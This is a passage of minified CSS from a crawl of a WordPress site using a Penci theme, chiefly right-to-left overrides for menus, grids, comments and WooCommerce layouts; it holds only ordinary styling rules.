top: 32px;
}
@media only screen and (max-width: 960px) {
body.penci-tts-top-fixed.admin-bar .penci-texttospeech-box.top-fixed {
top: 46px;
}
body.penci-tts-top-fixed.admin-bar.pc-scrtop .penci-texttospeech-box.top-fixed {
top: 0;
}
}
@media only screen and (min-width: 961px) {
.penci-header-text-white .penci-texttospeech-download-box,
.penci-header-text-white .penci-texttospeech-download-box a {
color: white;
}
}
.penci-single-style-8 + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.header-standard + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.header-standard + .post-image + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.tags-share-box + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.header-standard + .tags-share-box + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content {
margin-top: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.egyskills.com/wp-content/cache/wpfc-minified/79anfylh/6ldr9.css
body_size: 9567
content:
body {direction: rtl;unicode-bidi: embed;}select {padding: 8px 15px 8px 28px;background-position: left 10px top 50%;}.container.has-banner .header-banner {text-align: left;}#navigation .menu ul ul.sub-menu a, #navigation ul.menu ul.sub-menu a, #penci-login-popup, .container.has-banner #logo, .navigation .menu ul ul.sub-menu a, .navigation ul.menu ul.sub-menu a, .penci-grid.penci-fea-cat-style-13 > li.grid-style {text-align: right;}#navigation.header-4 .pcheader-icon.shoping-cart-icon, #navigation.header-5 .pcheader-icon.shoping-cart-icon, .pcheader-icon.shoping-cart-icon.clear-right {margin-left: 0;margin-right: 40px;}#navigation .menu, .navigation .menu {float: right;}.pcheader-icon {float: left;}.pcheader-icon.shoping-cart-icon {margin-left: 15px;margin-right: 0;}#navigation .menu > ul > li, #navigation ul.menu > li, .navigation .menu > ul > li, .navigation ul.menu > li {float: right;margin-left: 44px;margin-right: 0;}.pc-builder-element.pc-main-menu .navigation .menu > ul > li, .pc-builder-element.pc-main-menu .navigation ul.menu > li {margin-left: var(--pchb-main-menu-mg);margin-right: 0 !important;}.pc-builder-element.pc-second-menu .navigation .menu > ul > li, .pc-builder-element.pc-second-menu .navigation ul.menu > li {margin-left: var(--pchb-second-menu-mg);margin-right: 0;}.pc-builder-element.pc-third-menu .navigation .menu > ul > li, .pc-builder-element.pc-third-menu .navigation ul.menu > li {margin-left: var(--pchb-third-menu-mg);margin-right: 0;}#navigation .menu .children, #navigation .menu .sub-menu, #navigation ul.menu > li.megamenu > ul.sub-menu, .home-featured-cat-content.style-7 .grid-header-box:after, .navigation .menu .children, .navigation .menu .sub-menu, .navigation ul.menu > li.megamenu > ul.sub-menu {right: 0;left: auto;}.pc-builder-element.pc-main-menu .navigation .menu > ul > li > .sub-menu, .pc-builder-element.pc-main-menu .navigation ul.menu > li > .sub-menu {top: var(--pchb-main-menu-lh);}.pc-builder-element.pc-third-menu .navigation .menu > ul > li > .sub-menu, .pc-builder-element.pc-third-menu .navigation ul.menu > li > .sub-menu {top: var(--pchb-third-menu-lh);}.pc-builder-element.pc-second-menu .navigation .menu > ul > li > .sub-menu, .pc-builder-element.pc-second-menu .navigation ul.menu > li > .sub-menu {top: var(--pchb-second-menu-lh);}#navigation .menu > ul > li > .sub-menu, #navigation ul.menu > li > .sub-menu {top: 59px;}#navigation.header-11 .menu > ul > li > .sub-menu, #navigation.header-11 ul.menu > li > .sub-menu {top: 58px;}#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu {top: 81px;}#navigation .menu .children ul, #navigation .menu .sub-menu ul, .navigation .menu .children ul, .navigation .menu .sub-menu ul, .post-entry blockquote .author span:after, div.penci-topbar-menu > ul li:hover ul.sub-menu ul.sub-menu, ul.penci-topbar-menu li:hover ul.sub-menu ul.sub-menu {right: 100%;left: auto;}#navigation .menu > ul > li.menu-item-has-children > a:after, #navigation .menu > ul > li.penci-mega-menu > a:after, #navigation ul.menu > li.menu-item-has-children > a:after, #navigation ul.menu > li.penci-mega-menu > a:after, .navigation .menu > ul > li.menu-item-has-children > a:after, .navigation .menu > ul > li.penci-mega-menu > a:after, .navigation ul.menu > li.menu-item-has-children > a:after, .navigation ul.menu > li.penci-mega-menu > a:after {float: left;margin: 0 5px 0 0;}.penci-menuhbg-wapper {float: left;margin-right: 0;margin-left: 12px;}.penci-headline-posts .slick-prev, .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev {left: auto;right: -32px;}.penci-headline-posts .slick-next, .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {left: auto;right: -54px;}.featured-area.featured-style-14 .wrapper-item-classess, .featured-area.featured-style-20 .wrapper-item-classess, .featured-area.featured-style-21 .wrapper-item-classess, .featured-area.featured-style-22 .wrapper-item-classess, .featured-area.featured-style-23 .wrapper-item-classess, .featured-area.featured-style-25 .wrapper-item-classess, .featured-area.featured-style-26 .wrapper-item-classess, .featured-area.featured-style-27 .wrapper-item-classess {margin-left: 0;margin-right: -2px;}.featured-style-13 .wrapper-item .penci-item-mag, .featured-style-14 .wrapper-item .penci-item-mag, .featured-style-15 .wrapper-item .penci-item-mag, .featured-style-16 .wrapper-item .penci-item-mag, .featured-style-17 .wrapper-item .penci-slider17-mag-item, .featured-style-18 .wrapper-item .penci-slider17-mag-item, .featured-style-19 .wrapper-item .penci-item-mag, .featured-style-20 .wrapper-item .penci-item-mag, .featured-style-21 .wrapper-item .penci-item-mag, .featured-style-22 .wrapper-item .penci-item-mag, .featured-style-23 .wrapper-item .penci-item-mag, .featured-style-24 .wrapper-item .penci-item-mag, .featured-style-25 .wrapper-item .penci-item-mag, .featured-style-26 .wrapper-item .penci-item-mag, .featured-style-27 .wrapper-item .penci-item-mag, .featured-style-37 .penci-featured-items-left, .featured-style-37 .penci-featured-items-right, .featured-style-6 .wrapper-item .penci-item-mag {float: right;}@media only screen and (min-width: 961px) {.featured-style-37 .penci-featured-items-left, .featured-style-6 .wrapper-item .penci-item-1 {border-right: none;border-left: 10px solid transparent;}}@media only screen and (max-width: 961px) {.featured-style-6 .wrapper-item .penci-item-0 {border-right: 2px solid transparent;border-left: none;}.featured-style-6 .wrapper-item .penci-item-2 {border-left: 2px solid transparent;border-right: none;}}@media only screen and (min-width: 768px) {.featured-style-19 .wrapper-item .penci-item-0, .featured-style-19 .wrapper-item .penci-item-2 {border-left: none;border-right: 4px solid transparent;}}@media only screen and (max-width: 767px) {.featured-style-19 .wrapper-item .penci-item-1, .featured-style-19 .wrapper-item .penci-item-3 {border-right: none;border-left: 2px solid transparent;}.featured-style-19 .wrapper-item .penci-item-0, .featured-style-19 .wrapper-item .penci-item-2 {border-right: 2px solid transparent;border-left: none;}}.featured-style-35 .featured-content-excerpt .feat-meta span, .grid-post-box-meta span, .penci-featured-content .feat-text .feat-meta span, .penci-mag-featured-content .feat-meta span {display: inline-block;}.main-nav-social {float: left;text-align: left;margin: 0 0 0 13px;}.penci-vernav-poright .penci-vernav-toggle:before {border-right: none;border-left: 50px solid transparent;}#navigation.header-4 .main-nav-social, #navigation.header-5 .main-nav-social, #navigation.header-6 .main-nav-social {margin: 0 30px 0 0;}#navigation.header-10 .penci-header-extra, #navigation.header-11 .penci-header-extra {margin-left: 0;margin-right: 15px;}.penci-header-signup-form .mc4wp-form input[type="email"], .penci-header-signup-form .mc4wp-form input[type="text"] {margin-left: 20px;margin-right: 0;}.penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p {padding-right: 0;padding-left: 20px;text-align: right;}form.pc-searchform.penci-hbg-search-form i {right: auto;left: 18px;}@media only screen and (max-width: 1169px) {.penci-header-signup-form .mc4wp-form input[type="email"], .penci-header-signup-form .mc4wp-form input[type="text"] {margin: 20px auto 0;}.penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p {padding-left: 0;text-align: center;}}.penci-header-signup-form .mc4wp-form-fields > p:last-of-type, .penci-header-signup-form form > p:last-of-type {padding-right: 0;padding-left: 0;}.show-search a.close-search {left: 0;right: auto;}.show-search form.pc-searchform input.search-input {padding: 15px 0 15px 35px;right: 0;left: auto;}.headline-title, .penci-headline .pctopbar-item {float: right;}.headline-title.nticker-style-2 {margin-left: 8px;margin-right: 0;}.headline-title.nticker-style-2:after {border-left: none;border-right: 9px solid var(--pcaccent-cl);left: -8px;right: auto;}.headline-title.nticker-style-3 {padding-left: 25px;padding-right: 15px;}.headline-title.nticker-style-3:after {border-right: none;border-left: 11px solid #313131;right: auto;left: 0;}.headline-title.nticker-style-4 {margin-right: 0;margin-left: 9px;}.headline-title.nticker-style-4:after {border-left: 9px solid transparent;border-left-color: transparent !important;border-right: none;right: auto;left: -9px;}.penci-topbar-social {float: left;}body.rtl .penci-headline .slick-slider {direction: rtl;}.penci-topbar-social a {float: right;margin-right: 13px;margin-left: 0;}.penci-topbar-social a:first-child {margin-right: 0;}.pclg-2col > div, .penci-topbar-trending .penci-trending-nav, a.penci-topbar-post-title {float: right;}.penci-owl-carousel:not(.owl-loaded) a.penci-topbar-post-title {float: none;vertical-align: top;}.penci-trending-nav a.penci-slider-prev {float: left;}@media only screen and (min-width: 1170px) {.penci-headline .pctopbar-item:last-child:not(:first-child) {float: left;}}.penci-headline .pctopbar-item:first-child {margin-left: 15px;margin-right: 0;}.penci-headline .pctopbar-item:last-child {margin-left: 0;margin-right: 15px;}.penci-topbar-social .pclogin-item {margin-left: 13px;margin-right: 0;}.penci-topbar-social.penci-lgdisplay-right .pclogin-item {margin-left: 0;margin-right: 13px;}.pctopbar-login-btn .pclogin-sub {left: auto;right: 0;}.pclogin-item.login-popup span {margin-right: 4px;margin-left: 0;}.pctopbar-login-btn .pclogin-sub li a i {margin-left: 5px;margin-right: 0;}#penci-login-popup .mfp-close {right: auto;left: 0;}.pclg-2col > div:last-child {margin-right: 5%;}.pclg-2col > div:first-child {margin-right: 0;}.widget_block.widget_search button[type="submit"] {margin-left: 0;margin-right: 0.625em;}.widget_block.widget_search .wp-block-search__no-button input[type="search"], form.pc-searchform input.search-input {background-position: 6% 15px;padding: 12px 20px 12px 40px;}.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper:before, form.pc-searchform i {right: auto;left: 20px;}.featured-style-4 .penci-owl-carousel .penci-image-holder, .featured-style-5 .penci-owl-carousel .penci-image-holder {float: left;}.penci-homepage-title.penci-magazine-title:before {right: 30px;left: auto;}.penci-border-arrow:before {right: 50%;left: auto;}.home-featured-cat-content .mag-post-box .magcat-thumb {float: right;margin-left: 20px;margin-right: 0;}.home-featured-cat-content .cat-left, .home-featured-cat-content .cat-right, .home-featured-cat-content .mag-photo, .widget.widget_archive ul li a {float: right;}.home-featured-cat-content .first-post .magcat-detail .mag-header:after, .list-post .header-list-style:after {right: 0;left: auto;}.grid-post-box-meta span:after {margin: 0 15px 0 11px;}.container .penci-grid li.magazine-layout, .penci-featured-infor .item-content, .penci-grid-excerpt-left .penci-grid li .item .item-content, .penci-grid-excerpt-left .penci-masonry .item-masonry .item-content, .penci-std-continue-left .penci-more-link, .penci-std-excerpt-left .penci-grid .mixed-detail .item-content, .penci-std-excerpt-left .standard-main-content, .widget.widget_archive ul li {text-align: right;}.pc-widget-advanced-tax.tax-style-1 ul li a:before, .widget.widget_archive ul li a:before, .widget.widget_categories ul li a:before {content: "";margin-left: 10px;margin-right: 0;}.cat > a.penci-cat-name:after {margin-right: 11px;margin-left: 0;transform: rotate(-45deg);-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.cat > a.penci-cat-name {margin: 0 0 0 18px;padding-left: 10px;padding-right: 0;}.cat > a.penci-cat-name:first-child {margin-right: 0;margin-left: 18px;}.cat > a.penci-cat-name:last-child {margin-left: 0;}.list-post.list-boxed-post .header-list-style:after {right: 50%;margin-left: 0;margin-right: -30px;}.penci-grid li.list-post .item > .thumbnail, .penci-grid li.list-post.penci-slistp .item > .thumbnail {float: right;}.penci-grid li.list-post.penci-slistp .item > .thumbnail {margin-left: 16px;margin-right: 0;}.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right, .penci-latest-posts-sc .penci-grid li.list-post .item .content-list-right {padding-right: 30px;}.container.two-sidebar .penci-grid li.pclist-layout .item .content-list-right {padding-left: 0;padding-right: 30px;}.home-featured-cat-content.style-14 .magcat-padding {padding-left: 0;padding-right: 17px;position: relative;}.home-featured-cat-content.style-14 .magcat-padding:before {left: auto;right: 0;}.home-featured-cat-content.style-7 .grid-header-box {text-align: right;}.grid-featured .penci-featured-share-box .penci-shareso a:last-child {margin-right: 10px;}.grid-featured .penci-featured-share-box .penci-shareso a:first-child {margin-right: 0;}.penci-featured-share-box .penci-shareso {transform: translateX(-40px);-webkit-transform: translateX(-40px);}#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #sidebar-nav, .navigation ul.menu > li.megamenu > ul.sub-menu > li:before, .penci-featured-share-box .penci-shareic, .penci-featured-share-box .penci-shareso {left: auto;right: 0;}.grid-featured .thumbnail:hover .penci-shareic {transform: translateX(40px);-webkit-transform: translateX(40px);}.footer-subscribe .mc4wp-form .mdes {margin-left: 0;margin-right: -100px;}@media only screen and (max-width: 960px) {.footer-subscribe .mc4wp-form .mdes {margin-right: 0;}}#respond p.comment-form-author, #respond p.comment-form-email, #respond p.comment-form-url, .footer-subscribe .mc4wp-form .memail, .wpcf7 p.email, .wpcf7 p.name, .wpcf7 p.subject {float: right;}.footer-subscribe .mc4wp-form .msubmit {margin-right: 10px;margin-left: 0;}ul.footer-socials li {margin-left: 36px;margin-right: 0;}ul.footer-socials li a span {margin-right: 14px;margin-left: 0;}.container.penci-breadcrumb i {margin: 0 19px 0 15px;}.penci-breadcrumb .fa-angle-right:before {content: "";}.inner-post-entry .alignnone {margin: 5px 0 20px 20px;}.post-entry ol, .post-entry ul {padding-right: 36px;padding-left: 0;}.post-entry ol ol, .post-entry ol ul, .post-entry ul ol, .post-entry ul ul {margin: 2px 0;padding-right: 22px;padding-left: 0;}.wp-block-yoast-how-to-block ol.schema-how-to-steps {padding: 15px 32px 20px 20px;}#respond p.comment-form-author {margin-left: 2%;}#respond p.comment-form-url {margin-left: 0;}#respond .comment-form-cookies-consent input[type="checkbox"] {margin: 0 0 0 5px;}div.wpcf7 {direction: rtl;}.tags-share-box .single-comment-o i, .tags-share-box.hide-tags.page-share .share-title {margin-left: 5px;margin-right: 0;}.post-share a {margin: 0 10px 0 0;}.post-entry blockquote .author span {padding: 0 0 0 10px;}#navigation .button-menu-mobile, .penci-portfolio-filter ul li, .post-entry .penci-portfolio-filter ul li, ul.homepage-featured-boxes li {float: right;}.penci-countdown {direction: ltr;}.penci-column {margin-left: 4%;margin-right: 0;float: right;}.column-last {margin-left: 0 !important;}#sidebar-nav {transform: translateX(270px);-webkit-transform: translateX(270px);-moz-transform: translateX(270px);}.open-sidebar-nav #sidebar-nav {right: 270px;left: auto;}#close-sidebar-nav {left: 0;right: 0;}.open-sidebar-nav #close-sidebar-nav {right: 270px;left: 0;}.container.penci-breadcrumb span, .container.penci-breadcrumb span a {display: inline-block;}.post-share a.penci-post-like:after {margin: 4px 20px 0 6px;}.tags-share-box .single-comment-o:after {margin: 4px 20px 0;}@media (min-width: 600px) {.wp-block-latest-posts.is-grid li {padding-right: 0;padding-left: 8px;}}.post-share, .thecomment .comment-text span.reply {left: 0;right: auto;}.penci-featured-cat-seemore i, .penci-readmore-btn i, .post-share a.penci-post-like, .woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {margin-right: 5px;margin-left: 0;}.author-img {float: right;margin-left: 20px;margin-right: 0;}.post-author .author-content {margin-right: 120px;margin-left: 0;}.author-content .author-social, .penci-post-box-meta .penci-box-meta i.fa, .thecomment .comment-text span.date i {margin-left: 10px;margin-right: 0;}.thecomment .author-img {float: right;margin-left: 20px;margin-right: 0;}.thecomment .comment-text {margin-right: 80px;margin-left: 0;}.post-comments span.reply a {margin-right: 18px;margin-left: 0;}.comments .children, .comments > .comment > .comment, .comments > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment > .comment {margin: 0 60px 0 0;}.post-pagination .prev-post, .woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {text-align: left;}.container-single .post-entry .post-tags a {margin-left: 8px;margin-right: 0;}.standard-main-content {text-align: right;}.penci-post-box-meta .penci-post-share-box {float: left;}.penci-post-box-meta .penci-post-share-box a {margin-right: 10px;margin-left: 0;}.penci-post-box-meta .penci-post-share-box a:first-child {margin-right: 0;}.penci-post-box-meta .penci-box-meta span:after {margin: 0 20px 0 16px;}.penci-viewport {direction: ltr;}.penci-viewport * {direction: rtl;}.header-social a {float: right;margin-left: 13px;margin-right: 0;}.header-social a:last-child {margin-left: 0;}.penci-layout-boxed-1 .list-boxed-post .header-list-style:after, .penci-layout-classic-boxed-1 .list-boxed-post .header-list-style:after, .penci-layout-standard-boxed-1 .list-boxed-post .header-list-style:after {right: 50%;left: auto;margin-right: -30px;margin-left: 0;}.penci-pagination .newer .disable-url i, .penci-pagination .newer a i {margin: 0 0 0 8px;}.penci-pagination .disable-url i, .penci-pagination a i {margin-right: 8px;margin-left: 0;}.penci-pagination .newer .fa-angle-left:before {content: "";}.penci-pagination .older .fa-angle-right:before {content: "";}.mfp-title {text-align: right;padding-left: 36px;padding-right: 0;}.mfp-counter {left: 0;right: auto;direction: ltr;}.format-post-box .post-format-icon {margin-right: -36px;margin-left: 0;}.penci-grid > li {float: right;margin-left: 2.57%;margin-right: 0;}.container.penci_sidebar .penci-grid > li {margin-left: 3.9%;margin-right: 0;}.container.penci_sidebar .penci-grid li:nth-of-type(2n + 2), .penci-grid li.grid-2-style:nth-of-type(2n + 2) {clear: none;}.penci-grid > li:nth-of-type(3n + 3) {margin-left: 0;}.penci-grid > li.grid-2-style {margin-right: 0;margin-left: 2.6%;}.container.penci_sidebar .penci-grid li:nth-of-type(3n + 3) {margin-left: 3.9%;margin-right: 0;}.penci-grid li.grid-2-style:nth-of-type(3n + 3) {margin-left: 2.6%;margin-right: 0;}.container.penci_sidebar .penci-grid li:nth-of-type(2n + 2), .penci-grid li.grid-2-style:nth-of-type(2n + 2) {margin-left: 0;}@media only screen and (min-width: 961px) {.penci-featured-cat-sc .mag-cat-style-7 .penci-grid > li {margin-left: 3.9%;margin-right: 0;}.penci-featured-cat-sc .mag-cat-style-7 .penci-grid li:nth-of-type(2n + 2) {margin-left: 0;}}.grid-mixed .thumbnail .icon-post-format, .penci-grid li .item > .thumbnail .icon-post-format, .penci-masonry .item-masonry > .thumbnail .icon-post-format {right: 50%;left: auto;margin: -25px -25px 0 0;}#add_payment_method #payment ul.payment_methods, #add_payment_method #payment ul.payment_methods li, #navigation ul.menu ul.sub-menu li a, .navigation ul.menu ul.sub-menu li a, .penci-featured-cat-seemore, .penci-grid .mixed-detail .item-content, .penci-grid li .item .item-content, .penci-masonry .item-masonry .item-content, .penci-readmore-btn, .wishlist_table tr td.product-name, .wishlist_table tr td.product-thumbnail, .wishlist_table tr td.wishlist-name, .wishlist_table tr td.wishlist-privacy, .woocommerce #review_form #respond p.form-submit, .woocommerce .page-title, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce table.shop_table, .woocommerce table.wishlist_table tfoot td, .woocommerce-cart #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods li, caption, div.penci-topbar-menu > ul ul.sub-menu li a, th, ul.penci-topbar-menu ul.sub-menu li a {text-align: right;}.grid-mixed .grid-header-box:after, .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .page-title:after, .woocommerce .page-title:before, .woocommerce div.product .entry-summary div[itemprop="description"]:before, div.penci-topbar-menu > ul ul.sub-menu, ul.penci-topbar-menu ul.sub-menu {right: 0;left: auto;}.grid-header-box:after {margin-right: -30px;margin-left: 0;right: 50%;left: auto;}.woocommerce-error, .woocommerce-info, .woocommerce-message {padding: 1em 3.5em 1em 2em !important;}.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {right: 1.5em;left: auto;}.penci-review-score {float: left;}.container .penci-grid li.magazine-layout .grid-header-box:after {right: 0;left: auto;margin-right: 0;}#sidebar-nav .menu li.menu-item-has-children a {padding-left: 17px;padding-right: 0;}#sidebar-nav .menu li a .indicator {left: 0;right: auto;text-align: left;padding: 11px 5px 11px 0;}#sidebar-nav ul.sub-menu {padding: 10px 12px 10px 0;}#sidebar-nav .menu .sub-menu li a .indicator {padding: 8px 5px 8px 0;}.penci-rlt-popup .rtlpopup-heading {text-align: right;padding: 8px 20px 8px 32px;}.penci-rlt-popup .penci-close-rltpopup {right: auto;left: 9px;}.overlay-post-box-meta .overlay-share i, .woocommerce div.product p.price del, .woocommerce div.product span.price del {margin-left: 10px;margin-right: 0;}.woocommerce-account .woocommerce-MyAccount-navigation {float: right;}.woocommerce-account .woocommerce-MyAccount-content {float: left;}.yith-wcwl-share ul {margin: 5px 0;padding: 0;}.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {float: right;}.woocommerce #content div.product #reviews .comment img, .woocommerce .star-rating, .woocommerce .woocommerce-ordering, .woocommerce div.product #reviews .comment img, .woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page .woocommerce-ordering, .woocommerce-page div.product #reviews .comment img {float: left;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {float: right;margin: 0 0 60px 2.565%;}.woocommerce .penci_sidebar ul.products li.product, .woocommerce-page .penci_sidebar ul.products li.product {margin-left: 3.8465%;margin-right: 0;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(4n + 4), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(4n + 4) {margin-left: 3.8465%;margin-right: 0;}.woocommerce ul.products li.product .onsale {left: 10px;right: auto;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(3n + 3), .woocommerce ul.products > li.product:nth-child(4n + 4), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(3n + 3), .woocommerce-page ul.products > li.product:nth-child(4n + 4) {margin-left: 0;}.penci-recipe-heading .penci-recipe-meta span.servings, .woocommerce ul.products li.last, .woocommerce-page ul.products li.last {margin-left: 0;}.woocommerce .products .star-rating {right: 10px;left: auto;}.woocommerce .woocommerce-product-rating .star-rating {margin: 0.5em 0 0 4px;float: right;}.woocommerce div.product form.cart div.quantity {float: right;margin: 0 0 0 20px;}#add_payment_method .checkout .col-2 h3#ship-to-different-address, .post-entry .penci-recipe-heading h2, .woocommerce #content div.product div.thumbnails a, .woocommerce #content table.cart td.actions .coupon, .woocommerce #payment #place_order, .woocommerce div.product div.thumbnails a, .woocommerce div.product form.cart .button, .woocommerce table.cart td.actions .coupon, .woocommerce-account .addresses .title h3, .woocommerce-cart .checkout .col-2 h3#ship-to-different-address, .woocommerce-checkout .checkout .col-2 h3#ship-to-different-address, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page #payment #place_order, .woocommerce-page div.product div.thumbnails a, .woocommerce-page table.cart td.actions .coupon {float: right;}.woocommerce #content div.product div.thumbnails a, .woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a.last {margin-left: 5.25%;margin-right: 0;}.woocommerce #content div.product div.thumbnails a:nth-child(4n + 4), .woocommerce div.product div.thumbnails a:nth-child(4n + 4), .woocommerce-page #content div.product div.thumbnails a:nth-child(4n + 4), .woocommerce-page div.product div.thumbnails a:nth-child(4n + 4) {margin-left: 0;}.woocommerce div.product .woocommerce-tabs .panel #respond h3.comment-reply-title, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2, .woocommerce div.product .woocommerce-tabs .panel > h2:first-child {text-align: right;}.woocommerce #reviews #comments ol.commentlist li img.avatar {float: right;right: 0;left: auto;}.woocommerce #reviews #comments ol.commentlist li .comment-text {margin: 0 80px 0 0;}.woocommerce #respond input#submit.added:after, .woocommerce a.button.added:after, .woocommerce button.button.added:after, .woocommerce input.button.added:after {margin-right: 0.53em;margin-left: 0;}.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {margin-left: 0;margin-right: 5px;}#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {float: right;margin: 0 0 0 4px;}.woocommerce form.login .form-row input[type="submit"], .woocommerce-cart table.cart td.actions .coupon .input-text {margin-left: 20px;margin-right: 0;}#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {margin: 0 0 0 1em;}.woocommerce form .form-row .input-checkbox {margin: -2px 0 0 8px;}.woocommerce #payment .terms, .woocommerce #payment .wc-terms-and-conditions, .woocommerce-page #payment .terms, .woocommerce-page #payment .wc-terms-and-conditions {text-align: right;padding: 0 0 0 1em;float: right;}#add_payment_method .checkout .col-2 .form-row-first, #add_payment_method .checkout .col-2 .notes, .woocommerce-cart .checkout .col-2 .form-row-first, .woocommerce-cart .checkout .col-2 .notes, .woocommerce-checkout .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .notes {clear: right;}.woocommerce .order_details li {float: right;margin-left: 2em;margin-right: 0;border-left: 1px dashed #d3ced2;border-right: none;padding-right: 0;padding-left: 2em;}.woocommerce table.my_account_orders .order-actions {text-align: left;}.woocommerce table.my_account_orders .order-actions .button {margin: 0.125em 0.25em 0.125em 0;}.penci-recipe-heading a.penci-recipe-print, .widget.widget_categories ul li span.category-item-count, .woocommerce-account .addresses .title .edit, .woocommerce-account ul.digital-downloads li .count {float: left;}.woocommerce div.product form.cart .variations select {margin-left: 1em;margin-right: 0;}.woocommerce div.product form.cart .variations td.label {padding-left: 1em;padding-right: 0;}#navigation.header-6 #logo, .widget-social.show-text a {float: right;text-align: right;}#navigation.header-6 .menu {float: none;}#navigation.header-6 .pcheader-icon.shoping-cart-icon {margin-right: 40px;margin-left: 0;}#navigation.header-4 .pcheader-icon, #navigation.header-4 .penci-menuhbg-toggle, #navigation.header-5 .pcheader-icon, #navigation.header-5 .penci-menuhbg-toggle, #navigation.header-6 .pcheader-icon, #navigation.header-6 .penci-menuhbg-toggle {margin-right: 15px;margin-left: 0;}#navigation.header-6 .container, .woocommerce .widget_price_filter .price_slider_amount {text-align: left;}#navigation .menu > li:last-child, #navigation .menu > ul > li:last-child, div.penci-topbar-menu > ul > li:last-child, ul.penci-topbar-menu > li:last-child {margin-left: 0;}.slick-slider {direction: ltr;}body.rtl .slick-slider .slick-slide {direction: rtl;}.penci-recipe-heading .penci-recipe-meta span, .penci-review-metas .penci-review-meta {margin-left: 15px;margin-right: 0;display: inline-block;}.penci-recipe-heading .penci-recipe-meta span i, .penci-review-metas .penci-review-meta i {margin-left: 4px;margin-right: 0;}.penci-review-thumb {float: right;margin-right: 0;margin-left: 20px;}.penci-review-btnbuyw {float: right;}.penci-recipe-ingredients ul li:before {right: -18px;left: auto;}.penci-recipe-ingredients ul {margin: 0;}.wrapper-penci-recipe .penci-recipe-method ol, .wrapper-penci-recipe .penci-recipe-method ul {padding-right: 15px;padding-left: 0;}div.penci-topbar-menu > ul > li, ul.penci-topbar-menu > li {float: right;margin-left: 25px;margin-right: 0;}.penci-pagination ul.page-numbers li a i {margin-right: 2px;margin-left: 0;}#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post, .penci-review-average, .penci-review-stuff, .penci-review-stuff .penci-review-good, .woocommerce .widget_price_filter .price_slider_amount .button {float: right;}.penci-recipe-ingredients ul, .penci-review .penci-review-good ul li {padding-right: 18px;padding-left: 0;}#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name, .navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name, .penci-review .penci-review-good ul li:before, .quote-widget > i.fa, .woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {right: 0;left: auto !important;}.featured-carousel .carousel-meta span, .woocommerce .widget_layered_nav ul li span {display: inline-block;}.featured-carousel .carousel-meta > span:after {margin: 0 15px 0 11px;border-right: 1px solid #888;border-left: none;}.quote-widget > p, .widget ul ul {padding-right: 40px;padding-left: 0;}.widget ul ul {padding-right: 20px;}.widget-social.show-text a span {margin-right: 10px;margin-left: 0;}.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {margin: 0 0 0 20px;float: right;}.woocommerce .woocommerce-product-search input[type="search"] {background-position: 6% 15px;padding: 14px 20px 14px 43px;}.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {padding-left: 40px;padding-right: 0;}.woocommerce .widget_shopping_cart p.buttons a.checkout, .woocommerce.widget_shopping_cart 